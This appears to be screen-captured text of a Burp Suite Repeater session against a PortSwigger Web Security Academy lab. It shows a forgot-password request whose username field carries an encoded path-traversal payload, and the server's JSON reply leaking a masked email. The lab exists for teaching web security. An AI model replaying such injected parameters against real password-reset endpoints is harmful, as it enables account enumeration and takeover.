 Burp Suite Professional v2023.10.3.3 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro
17 × +
Send Cancel < ▼ > ▼ Target: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.ne
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
3 Cookie: session=3i2Mrcta3ybluE9rWF3g5j9HBYqCbGJO
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 94
11 Origin: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=TcFWsJPxOJ2IyUkHkZpRsMysbOnRjzNp&username=administrator%2f..%2f..%2fusers%2fadministrator
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}
Inspector
Selection 4
Selected text
{"result":"*****@n
r.net","type":"ema
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers